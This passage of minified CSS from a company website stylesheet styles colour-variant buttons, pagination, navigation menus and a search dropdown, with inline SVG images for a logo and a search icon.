rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown 